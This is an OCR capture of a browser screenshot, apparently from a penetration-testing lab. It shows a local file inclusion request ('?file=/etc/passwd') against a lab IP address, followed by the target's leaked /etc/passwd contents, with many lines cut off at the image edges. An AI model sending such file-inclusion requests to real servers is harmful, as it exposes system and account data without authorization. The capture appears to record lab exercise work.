 10.129.145.135/?file=/etc/pas
10.129.145.135/?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nol
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Report
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:1
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:6
/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false
mike:x:1000:1000:mike:/home/mike:/bin/bash tftp:x:110:113:tftp daemon,,,:/var/lib/tftpboot:/usr/sbin/nologin